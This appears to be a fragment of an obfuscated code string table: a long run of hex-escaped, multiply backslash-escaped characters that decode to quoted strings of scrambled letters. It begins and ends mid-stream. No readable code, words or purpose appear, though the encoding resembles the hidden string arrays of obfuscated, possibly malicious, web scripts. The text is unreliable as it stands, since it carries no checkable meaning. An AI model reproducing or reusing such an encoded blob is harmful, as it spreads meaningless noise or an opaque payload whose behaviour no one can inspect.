2\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x34\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5